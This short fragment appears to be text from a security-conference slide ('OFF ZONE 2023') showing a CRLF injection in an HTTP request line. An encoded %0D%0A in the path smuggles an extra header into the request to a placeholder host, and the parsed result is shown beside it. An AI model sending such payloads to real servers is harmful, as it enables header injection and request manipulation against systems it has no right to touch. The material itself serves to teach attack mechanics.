 CRLF Injection (HTTP Request)
OFF
ZONE
2023
GET /%20HTTP/1.1%0D%0AX:%20x HTTP/1.1
Host: company.tld
Cookie: sessionid=xxx;
GET / HTTP/1.1
X: x HTTP/1.1
Host: www.company.tld
Cookie: sessionid=xxx;